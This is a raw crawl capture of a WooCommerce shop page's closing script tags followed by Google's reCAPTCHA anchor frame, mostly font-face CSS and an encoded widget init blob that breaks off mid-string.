<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.1.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.1.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c35a91fe5af511a0beb43f62d5b85b31","fragment_name":"wc_fragments_c35a91fe5af511a0beb43f62d5b85b31","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.1.2" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="dokan-page-views-js-extra">
/* <![CDATA[ */
var dokanPageViewsParams = {"nonce":"d004f15917","post_id":"17348","ajax_url":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.0.5" id="dokan-page-views-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiHAwpAAAAAAvdu1-BB88nRDrbJvLxbAdwaiu9&co=aHR0cHM6Ly9lbGFzd2FrLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qrvkzt49vggo
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OXTDUd7PCwZdkCE60cv11w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OXTDUd7PCwZdkCE60cv11w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OXTDUd7PCwZdkCE60cv11w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w4DDg8OOTcKhbsKzwozCucOnwpR/[base64]/DpMKow7bCpgtBwoDCpgosG8KJJcKFWcKqw7FSwqwvw4tFVFfCh8OWE33CssKoMF1ow7zDkjwPUjTCiMOrw54dwroPKxR/f8OKwqjDmEbDgMOcZsK1YsKGC8OISG7CrMOSw5/DqSIpw6zDv8KJwrzDjSxTwojCscK/wrRzw4x7w63Dh30EK3bCl8OVSMOcw7xDw5HDvx3Csl89w7huw47Cjz3DnCR1H8O4E33Dm8KODzXDkRgyBcK/wo3DgcKyXcK2NGFaw75dEcK0w57ClcKkw4LCncKhVSQjwrrCsQNuBcKjw7TChgkVLDHDiMK3wroKw4PDu3B0CMKOwobCuTXDmU1QwozDvcOxw4DCscOVw6V+c8O0eEAaaMO/VVxzJANzw63DgTttwqZZwptHw4PDvxhHwrvCmi44wpZxwp9xejLDk8KhwoREw6VeASVew6Bfw4/CnMKzNBRWBk7Dj0DCh8KwwrjDlykow4QEw5fDkjfDgMKew5jCo2Bkw6duw58PecKywrXDvCHDimM6Wm1+wrHCmzrDgiXCvydpwqHCsijCrUsBw6c/[base64]/CqsO6SQvClFHCvXkFwqvDrsKVPsKHZcKVw59RwqTDksOzwq8tw4XCs8KPw5nCtSLDsW1EUsO/wo8qOH7CqsKrw5fCicOIwqzCmVnCoMOlw4bCsjDDj8Kow6HCmcOlwrRbPz5kFMOtwr0bwrhUBMOELh0Nc8OyLXnDm8KfAcKqwpHCsA3CnBVAVmtFwq3Duy4BH03Ct8K5bA3DqMOvw7xYGS7CgRfDncOEw6Yuw7jCtMOaRD/DqcO1w5UpQ8KqwpjDpsKFBAN0dCrDtX0iwrl4BMOhBcOAwq4KwrRdw5zCmsOgJ8KIw5JWwqXCqMOZwrYOw6PCkVbCr8OWBXFawpfCh3UkAMK3b8OkwoPCqcOnw7/[base64]/CvMKwEWFuw4rDjMOHe8KVHQTDvTjCvw4nwohLPBvCu8OJwpc7cHrDrR3Do8OMcR/DiMKYUkUtB8K7bUN2wrnCh8OCZ3hVwoRXa3kfw78/WBTDtsOSw6YXYcO5w4DCk8O8IQvCgsOMw4zDtTPDlMOaw5odw7smOFbCvMK+I8OafzrCrsKcVVPDicONw4FXCTo2w617HhJEK8O/wqF/w5nCuMOQw4EpDnnCizpewrNWw5Mow7IHw6cPw7/CocO1w74XW8KQHyTDjMOqwqZUwoLCnWvChsKywqQvITIRw73Cn8K5w45QFTBew7HConnCu8OqZ8KFw7/CjWRVwo09w7EdwrrCksKZw7tfb33DiTHDnhLClcKUT8KxwoUNw4HDusObOx3ClmPCmEjClF3CpcK6asOicMKaUF/DucKow4TCh8OSScKhw7vDtcO+C8KTA8KdKMOCw51EZcODEsOXw4/Cn8KCw6UjwqhAwoEvw54Rw7rCkMKGw5fDlsOOQDslPQNQMEt3woFYwr3Dt8Oow5bCg0HCqMOqfzY4w45zB2Eew6heYEnDvh7Cjy8ewoNSw40mwqFyw709wqjDuRlYWsOXw5bDnQpNwonCoUfDvcKdW8K6w73DscK/[base64]/[base64]/E23Cn8K4w5gnDsOSZ34uw6FQeHgiw53CkMOawr/Chx8lwqpMcAU0wpV+w47Cpj0KwoZNM8KgwoPCp8KTw7M5w7AXD8OEwrLDmsKuOMO4wobDukXDh0rCq8OGwovDizUpNAJswp/DlAPDgcKiFD/Cgg1hw5vDhybCjC4+w4p6woLDvsOgwpxywq7CnwnDscOrwplhNVYsw6oeBsKsw5rCv0nDuE7CvwDCuMOHw7lbw5DCg8KcwovCnWJPP8O3w57DvMK3wphHHh3DrMK1w6NNXsK/w6zChcOAw6LDocKOw7zDmg7Dr8KOwo9Bw4h/[base64]/[base64]/DrsOlwr9Fw6Q1fATDigbCnlXCvk7CqcKew61yFsKvwp5CY8KpGMOUBMKbw7HCk8Khw4sVwqkUw5DDqyRsw7olwqTCkDU6UMKwQcKEw4vDvMOIeichwo/DpAJKZTF9PWvDn8K9UcKCRAMydcKzXcKZw7LDssOYw4zDucKUZ3TCpsOJXMOuw7/DhMOLU3zDn0YHw73DjsKEZyvCgMOrwoTDgkXCmcO8K8OHUsOwMcKVw4HCncOXGcOKwoRdw6ZGK8Oew51Dwq82V1Ztw6dew4XDicKKwrlewqrClsOlwqd0w7XDoXvDrMORwr/DrWJLVsKww6HCj3REw4dxVMOxw6IqKMOwDSdZw7UEaMOVLhAhw5Q/w7wpwocBdSBxMR7Du8OxdwLChT8Hw4vDocKvw6fDkWrDknvDmsKgw6khwprDokZpBsOCw4Auw4LCk0jDkxTClMOBw6nChgzCi8OnwpnDq1